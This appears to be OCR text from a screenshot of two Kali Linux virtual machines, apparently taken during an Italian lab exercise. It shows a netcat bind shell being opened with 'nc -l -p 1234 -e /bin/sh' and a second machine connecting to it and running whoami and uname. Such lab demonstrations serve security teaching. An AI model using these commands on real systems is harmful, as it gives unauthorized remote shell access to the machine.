 Kali Linux [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
19:53
Cestino
chrys@Chrys: ~
File Azioni Modifica Visualizza Aiuto
┌──(chrys㉿Chrys)-[~]
└─$ nc -l -p 1234 -e /bin/sh
File system
Home
C
Questionar...
Questionario
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
19:54
Cestino
root@chrys: /home/chrys
File Azioni Modifica Visualizza Aiuto
┌──(root㉿chrys)-[/home/chrys]
└─# nc 192.168.1.65 1234
whoami
chrys
uname -a
Linux Chrys 6.1.0-kali7-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.20-1kali1 (20
23-03-22) x86_64 GNU/Linux
File syste
Home
KALI LINUX
"the quieter you become, the more you are able to hear"